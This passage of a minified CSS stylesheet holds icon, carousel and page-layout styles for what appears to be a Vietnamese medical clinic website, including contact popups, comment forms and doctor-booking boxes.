tent:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;color:#fff}.slick-prev{left:0}[dir=rtl] .slick-prev{right:0;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:0}[dir=rtl] .slick-next{right:auto;left:0}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f111';text-align:center;color:#000}.slick-dots li.slick-active button:before{color:#000}p{margin-bottom:10px}img:not([src]){visibility:hidden}@-moz-document url-prefix(){img:-moz-loading{visibility:hidden}}body{font:16px/1.5 'Roboto',sans-serif;color:#333;padding-top:23px}#LRfloater0,#LRMINIBar{display:none!important}#LRMINIBar,#LRfloater3{z-index:1!important}#LRMINIBar{bottom:50px!important;right:5px!important;height:unset!important}#LR-BUBBLE{bottom:0!important}.bgoverlay{display:block;width:100vw;height:100vh;background:rgba(0,0,0,.5)}#fix-bot{display:block;position:fixed;width:100%;max-width:480px;margin:auto;bottom:0;z-index:8;box-shadow:0 0 10px #666}#fix-bot ul{display:flex;flex-wrap:wrap}#fix-bot ul li{width:33.333%;background:#0b85a1}#fix-bot ul li:first-child,#fix-bot ul li:last-child{background:#3dc2e0}#fix-bot ul li a{display:flex;justify-content:center;align-items:center;color:#fff;height:45px;position:relative}#fix-bot ul li a i{font-size:22px;color:#fff;margin-right:5px;position:relative}#fix-bot ul li a i.fa-comments:after{content:'2';display:block;position:absolute;top:-5px;right:-5px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px}#fix-bot ul li a#btn_zalo i em{display:block;position:absolute;top:-7px;right:-7px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px;font-style:normal}#fix-bot ul li a span{font-size:14px}#fix-bot ul li:first-child a,#fix-bot ul li:last-child a{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}#fix-bot ul li:nth-child(2) a i{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}#pttpost{width:100%;padding:0 10px;position:fixed;bottom:50px;transform:translateX(100%);display:flex;align-items:center;justify-content:flex-end;visibility:hidden;transition:transform 500ms}#pttpost.show{transform:translateX(0);visibility:visible}#pttpost.hidden{transform:translateX(100%)!important;visibility:hidden!important}#pttpost>div{flex:1;background:#ffeb83;line-height:20px;font-size:14px;padding:8px;border:3px solid #fff;font-weight:500}#pttpost a{display:inline-block;padding-left:5px;font-weight:700;color:#b80232}#close--pttpost{width:60px}#marquee-top{display:block;height:23px;background:#fff;position:fixed;top:0;width:100%;z-index:100}#marquee-top marquee,#marquee-top marquee *{font-size:14px;line-height:23px}#marquee-top marquee strong{color:#da2129}#pgs{display:none;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:99999}#pgsWrp{width:90%;max-width:400px;position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);background:#efefef;border-radius:5px;text-align:center;border:2px solid #c5f4fb;padding-top:15px}#pgsTxt{display:flex;flex-direction:column;align-items:center;color:#404869;font-size:16px}#pgsTxt b,#pgsTxt strong{text-transform:uppercase;font-family:'Oswald',sans-serif}#pgsTxt strong{color:#ae2b41}#pgsFrm{background:#268d9c;padding:15px;margin-top:10px}#pgsFrm .d_contact{margin-bottom:15px;display:flex;align-items:stretch}#pgsFrm button{display:flex;align-items:center;justify-content:center;height:35px;width:70px;background:#ff6905;border:none;color:#fff;font-family:'Oswald',sans-serif;font-size:16px;text-transform:uppercase;margin-left:3px;outline:none}#pgsFrm button span{margin-right:5px}#pgsFrm input{flex:1;background:#fff;border:none;padding:0 10px;outline:none}#pgsGbtn{display:flex;justify-content:center;align-items:stretch}#pgsGbtn a{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn a i{font-size:20px;margin-right:5px}#pgsLive,#pgsCall.active{background:#f18c11}#pgsLive.active,#pgsCall{background:#ad293f}#pgsCls{display:block;width:30px;height:30px;background:#ae2b41;text-align:center;line-height:23px;font-size:22px;color:#fff;position:absolute;top:-2px;right:-2px;border-top-right-radius:2px}.pagination{display:flex;padding:30px 0;flex-wrap:wrap}.page-numbers{display:flex;align-items:center;justify-content:center;font-size:18px;width:35px;height:35px;margin:3px 1px;border-radius:2px;background:#c9c9c9;color:#444}.page-numbers.current,a.page-numbers:hover{background:#0a5560;color:#fff}#bannerTop img{width:100%;height:auto}@media screen and (max-width:575.98px){#bannerTop .is_pc{display:none!important}}@media screen and (min-width:576px){#fix-bot{display:none!important}#bannerTop .is_mobi{display:none!important}}@media screen and (min-width:768px){.page-numbers{width:50px;height:50px;font-size:24px}#btn--fixedpc{position:fixed;bottom:50px;right:0;height:50px;padding:0 20px;background:#468865;display:flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;font-family:Oswald;border:2px solid #0c4024}#btn--fixedpc i{font-size:30px;margin-right:10px}}@media screen and (min-width:992px){#marquee-top{display:none!important}body{padding-top:0}header{top:0!important}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes callzoom{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-o-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-moz-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-webkit-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}header{background:#fff;width:100%;height:65px;display:flex;align-items:center}header.fixed{position:fixed;top:23px;box-shadow:-2px 0 3px 3px rgba(126,126,126,.5);z-index:100}header .ctn{display:flex;align-items:center}header #logo{flex-grow:1!important}header #logo img{width:220px;height:auto}header #btn_m_menu,header .btn_search{width:50px;display:flex;justify-content:flex-end;align-items:center}header #btn_m_menu i{font-size:30px;color:#ec2131}header .btn_search i{font-size:26px;color:#333}header #main_menu{display:none;position:fixed;top:85px;left:0;width:100%;height:calc(100vh - 75px);background:rgba(255,255,255,.9);z-index:101;padding-top:40px}header #main_menu li{position:relative}header #main_menu a{display:block;text-align:center;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;font-family:Oswald,sans-serif}#main_menu .sub-menu{display:none;width:215px;background:#fff;position:absolute;top:100%;left:0;border:1px solid #ddd;border-bottom:none;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 20%),0 1px 5px 0 rgb(0 0 0 / 12%)}#main_menu li:hover .sub-menu{display:block}#main_menu .sub-menu li{display:block;border-bottom:1px solid #ddd}#main_menu .sub-menu li a{font-size:15px;padding-top:10px;padding-bottom:10px;text-transform:capitalize}header.fixed~main{padding-top:75px}section:not(#slider){padding:30px 0}section .b_title{display:flex;align-items:center;justify-content:center;margin:15px 0 20px}section .b_title h2,section .b_title h1{font-size:30px;font-weight:700;line-height:1.4;font-family:'Oswald',sans-serif;text-align:center;color:#363636}#slider img{width:100%;height:auto}#slider img#slider_pc{display:none}.box_bs{text-align:center}.box_bs img{display:block;width:200px;height:auto;margin:0 auto 10px}.box_bs .name{text-transform:uppercase;font-size:20px;font-family:'Oswald',sans-serif;text-align:center}.box_bs .name span{text-align:center;font-weight:500;color:#3cb878}#l_bs .slick-dots li button:before{color:#373737;opacity:.3}#l_bs .slick-dots li.slick-active button:before{color:#3cb878;opacity:1}#l_bs .slick-dots{bottom:-40px}#s2{padding-top:0!important;position:relative}h1#title__page{font-family:'Oswald',sans-serif;font-size:22px;color:#3cb878;text-transform:uppercase;text-align:center;margin-bottom:20px}#s2 h1{border-top:1px solid #eee;padding-top:25px}#content_page_home{line-height:1.8}#s3,#s5{background-color:#eefff9}#w_posts{flex-direction:column;align-items:stretch;margin-top:60px}#w_posts .posts{width:calc(100% - 20px);max-width:420px;margin:0 auto 50px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);background:#fff;padding:0 10px 15px;border-radius:5px}#w_posts .posts .img{overflow:hidden;position:relative;margin-top:-30px;border-radius:6px;-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-moz-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-ms-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}#w_posts .posts .text{display:flex;flex-direction:column;padding:15px 20px;line-height:1.4}#w_posts .posts .text .name_cat{text-transform:uppercase;color:#3cb878;font-weight:600;font-family:'Oswald',sans-serif;font-size:14px}#w_posts .posts .text .name_post{display:block;text-align:justify;font-weight:700;margin:10px 0}#w_posts .posts a.view-article{font-weight:600;color:#f5525f}.ft1{display:block;background:#3eab83}#info_ft{padding:30px 0 15px}#info_ft li{margin-bottom:15px;display:flex;align-items:center}#info_ft .icon{width:46px;height:46px;display:flex;align-items:center;justify-content:center;border:1px solid #fff;border-radius:3px}#info_ft .icon i{font-size:30px;color:#fff}#info_ft .t{flex:1;padding-left:10px;display:flex;flex-direction:column;color:#fff;font-size:14px}#info_ft .t b{font-weight:700;text-transform:uppercase;font-size:16px}#info_ft .t i{display:none}#link_maps img{width:100%;margin:auto}.box-ft2{height:125px;color:#fff}.ft2 .box-ft2:nth-child(1){background:#1b9564}.ft2 .box-ft2:nth-child(2){background:#46bc8d}.ft2 .box-ft2:nth-child(3){background:#7bcdac}.ft2 .box-ft2:nth-child(4){background:#b7d9cb}.box-ft2 a{display:flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;height:100%}.icon-ft2{display:flex;align-items:center;justify-content:center;height:50px;width:50px;border-radius:50%;background:#3eab83;color:#fff;margin-bottom:10px}.ft2 .box-ft2 .icon-ft2 i{font-size:30px}.ft2 .box-ft2:nth-child(2) i{font-size:24px}.ft2 .box-ft2:nth-child(3) i{font-size:28px}.ft2 .box-ft2:nth-child(4) i{font-size:28px}.box-ft2 .text-ft2{color:#333;font-size:14px;text-transform:uppercase;text-align:center}.right-ft2{display:flex;padding-left:115px;background:#7bcdac;height:125px;width:100%;position:relative;margin-top:10px}.img-ft2{display:block;position:absolute;bottom:0;left:5px}.img-ft2 img{max-height:115px}.text-ft2{display:flex;flex-direction:column;align-items:center;justify-content:center}.text-ft2 p{color:#fff;margin-bottom:7px}.text-ft2 a{display:block;width:210px;height:30px;float:right;background:#fff;border-radius:15px;text-align:center;line-height:30px;text-transform:uppercase;color:#ed1c24}.copyright{display:flex;align-items:center;justify-content:center;height:80px;background:#000;color:#fff;font-size:14px}.copyright span{display:block;text-align:center}#breadcrumbs{margin-top:15px;margin-bottom:0;padding:10px 16px;list-style:none;background-color:#eee}#breadcrumbs a{color:#333;text-decoration:none}#breadcrumbs a:hover{color:#0a5560;text-decoration:underline}#breadcrumbs .breadcrumb_last{font-weight:600;color:#0a5560}#l_post{padding-top:30px}#l_post .post,#l_post .page{display:flex;flex-wrap:wrap;flex-direction:column;padding:20px 0;border-bottom:1px solid #e1e1e1;position:relative}#l_post .post:after,#l_post .page:after{content:'';display:block;width:150px;height:2px;background:#126e3d;position:absolute;left:0;bottom:-1px}.post .img,.page .img{width:100%}.post .img img,.page .img img{border:1px solid #ddd}.post .text,.page .text{display:flex;flex-direction:column;justify-content:space-between}.post .text .title_post,.page .text .title_post{display:block;text-transform:uppercase;padding:10px 0 5px;text-align:justify;font-weight:600}.post .text .des,.page .text .des{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post .post .meta-post,#l_post .page .meta-post{display:flex;flex-wrap:wrap;align-items:center}#l_post .post .meta-post span,#l_post .page .meta-post span{display:flex;align-items:center;position:relative;padding-left:20px;margin-right:10px;color:#888}#l_post .post .meta-post span:before,#l_post .page .meta-post span:before{font-family:FontAwesome;font-size:18px;position:absolute;top:50%;left:0;transform:translateY(-50%)}#l_post .post .meta-post span.view-post:before,#l_post .page .meta-post span.view-post:before{content:'\f06e'}#l_post .post .meta-post span.date-post:before,#l_post .page .meta-post span.date-post:before{content:'\f017'}#l_post .post .meta-post a.rm_post,#l_post .page .meta-post a.rm_post{margin-left:auto;position:relative;color:#126e3d}#l_post .post .meta-post a.rm_post:before,#l_post .page .meta-post a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar .box_sidebar{display:none;margin-bottom:30px}#sidebar #frm_sidebar{display:block;max-width:300px;background:#468865;padding:20px;border-radius:10px;margin:50px auto 30px}#sidebar #frm_sidebar p{text-align:center;font-family:AvoB;text-transform:uppercase;color:#fff;font-size:18px;margin-bottom:15px}#sidebar #frm_sidebar input,#sidebar #frm_sidebar textarea{display:block;width:100%;margin-bottom:15px;height:35px;background:#fff;border-radius:5px;padding:0 10px}#sidebar #frm_sidebar textarea{height:95px;padding-top:5px;padding-bottom:5px;margin-bottom:20px}#sidebar #frm_sidebar .btn{display:flex;align-items:center;justify-content:space-between}#sidebar #frm_sidebar .btn>span{color:#fff;font-size:14px;font-style:italic;line-height:1.3}#sidebar #frm_sidebar .btn button{display:flex;justify-content:center;align-items:center;width:85px;height:30px;border-radius:3px;background:#ef4351;color:#fff;border:none;font-size:16px;font-family:Roboto}#sidebar #frm_sidebar .btn button i{margin-right:5px}#content article.post,#content article.page{border:1px solid #e1e1e1;margin-top:15px;padding:20px 15px}h1#title_post{display:block;margin:0 0 5px;font:24px 'Oswald';font-weight:700;text-transform:uppercase;color:#468865}.content-post .meta-post{padding:0 0 10px;color:#999;font-size:14px;margin-bottom:30px}.content-post .meta-post a{font-weight:700}.content__post h2{position:relative;background:#468865;padding:5px 10px 5px 10px;margin:35px 0 20px;font-family:Oswald;font-weight:600!important}.content__post a,.content__post a *{color:#007bff!important}.content__post h2,.content__post h2 *{font-size:20px;font-family:'Oswald'!important;color:#fff!important}.content__post h3,.content__post h4,.content__post h5,.content__post h6{margin:25px 0 15px}.content__post h3,.content__post h3 *{font-size:18px;font-family:Oswald!important;color:#333!important}.content__post h4,.content__post h4 *,.content__post h5,.content__post h5 *,.content__post h6,.content__post h6 *{font-size:16px;font-family:Oswald!important;color:#333!important}.content__post ul{padding-left:20px;margin-bottom:10px}.content__post li{text-align:justify;position:relative;padding:3px 0}.content__post li:before{content:'\f0a4';font-family:FontAwesome;font-size:15px;color:#f27377;position:absolute;top:3px;left:-20px}.content__post img{display:block;max-width:500px;width:100%;height:unset!important;margin:15px auto}.content__post .wp-caption{display:block;text-align:center;width:100%!important}.content__post .wp-caption img{margin-bottom:5px}.content__post .wp-caption-text{text-align:center;font-style:italic;font-size:85%}.content__post blockquote{margin:0 auto 20px;padding:15px 15px 1px 15px;background:#fa3f62}.content__post blockquote,.content__post blockquote *{color:#fff!important}#box_bs{margin:30px auto;background:#f4f4f4;padding:15px;display:flex;flex-direction:column;align-items:center}#box_bs img{width:200px}#box_bs .text{line-height:1.3;font-size:14px;flex:1}#box_bs .text a{display:block;text-align:center;margin-bottom:10px;font-weight:700;color:#468865!important;font-size:16px}#similar{margin-top:20px;margin-bottom:20px}#similar #sim_tit{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}#similar #sim_tit:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#similar #sim_ct{display:flex;flex-direction:column;padding-left:0}#similar #sim_ct li{display:flex;padding:15px 0;border-bottom:1px solid #e1e1e1}#similar #sim_ct li:before{content:''}#similar #sim_ct .img{width:75px}#similar #sim_ct .img img{border:1px solid #043a42;margin:0;width:100%}#similar #sim_ct .text{flex:1;padding-left:10px;display:flex;flex-direction:column;justify-content:space-between}#similar #sim_ct .text a.name{font-weight:600;line-height:1.3;color:#126e3d!important}#luuy-post{margin:15px 0 15px;background:#b4d1d1;padding:10px;text-align:justify;color:#333}#box_uudai{display:block;padding:10px;border:1px solid #283a67;background:#afd7d7;margin:10px 0 20px}#box_uudai ul{display:block;padding-left:0;margin-left:30px}#box_uudai ul li{padding:3px 0}#box_uudai a,#box_uudai b{font-weight:700;color:red}#formcmmaxweb{background:#f3f3f7;border:1px solid #dedee3;padding:10px;overflow:hidden;position:relative}#formcmmaxweb #submit{float:right}#formcmmaxweb .avatarmw{width:70px}#formcmmaxweb .avatarmw img{float:left;margin:0 10px 0 0;border:1px solid #ccc;padding:5px}#formcmmaxweb textarea{flex:1;margin-bottom:10px;margin-left:10px}.comments-title-maxweb{margin-bottom:10px;font-size:16px;font-size:1.142857143rem;line-height:1.5;font-weight:400;border:1px solid #dedede;background:#f3f3f7;padding:5px 10px}.name-email,.avatar-content{display:flex;flex-wrap:wrap}.name-email p{width:100%;display:flex;flex-direction:column}.commentlist{margin-top:10px}.comment-author.vcard{float:left;clear:both}.commentlist li{overflow:hidden;clear:both;margin-bottom:10px}.commentlist .children{margin-top:10px}.commentBody em{color:red}.commentBody{position:relative;margin-left:70px}.comment-meta.commentmetadata{display:flex;flex-direction:column;margin-bottom:7px}.comment-meta.commentmetadata p{margin-bottom:0;line-height:1.5}.comment-meta.commentmetadata p.ngaythang{font-size:12px;color:#999}.nocomments{border-color:#D98D8D;background-color:#FFCECE;background-position:left -792px;color:#665252;padding:10px}.comment-meta.commentmetadata .fn{font-weight:700;color:#18538C!important}.comment-author.vcard img{border:1px solid #ccc;padding:2px}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{padding:6px 10px;padding:.428571429rem .714285714rem;font-size:11px;font-size:.785714286rem;line-height:1.428571429;font-weight:400;color:#7c7c7c;background-color:#e6e6e6;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-ms-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-webkit-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-o-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:linear-gradient(top,#f4f4f4,#e6e6e6);border:1px solid #d2d2d2;border-radius:3px;box-shadow:0 1px 2px rgba(64,64,64,.1)}#comments button,#comments input,#comments textarea{border:1px solid #ccc;border-radius:3px;font-family:inherit;padding:6px;padding:.428571429rem;outline:none}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}.commentlist_mw{margin-top:15px}.commentlist_mw li{padding:15px 0;border-bottom:1px solid #e1e1e1}.content-post .commentlist_mw li:before{display:none!important}.commentlist_mw .comment-author.vcard img{border-radius:50%;padding:0;margin-top:0;margin-bottom:0}.action_cmt{display:flex;flex-direction:row-reverse}.action_cmt a{padding:3px 5px 3px 15px;color:#18538C}.action_cmt a:hover{font-weight:700}ul.children{margin-left:30px}ul.children .comment-author.vcard{width:40px}ul.children .commentBody{margin-left:50px}#wtag_docter{margin:20px 0}.tit--book_docter{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.tit--book_docter:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#list-docters{display:flex;flex-wrap:wrap;padding-left:0}#list-docters li{width:100%}#list-docters li:before{display:none!important}.box_docter{display:flex;flex-direction:column;margin:10px 0;background:#f5f5f5;border:1px dashed #b7b7b7;border-radius:5px;padding:15px 20px}.i_docter{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.i_docter img{border:1px dashed #33436d;border-radius:5px;max-width:160px!important}.i_docter a#link-docter{color:#33436d;font-size:18px}.inf_docter .name_bs{text-transform:uppercase;color:#126e3d;font-size:16px;font-weight:600;margin-bottom:5px}.inf_docter .name_bs span{color:#b80232}.inf_docter p{margin-bottom:5px;font-size:15px}.inf_docter .wbtn-bs{display:flex;justify-content:space-between;margin-top:10px}.inf_docter .wbtn-bs span{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#eee;border:1px solid #d7d7d7;color:#126e3d;border-radius:3px}.inf_docter .wbtn-bs a{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#b80232;border:1px solid 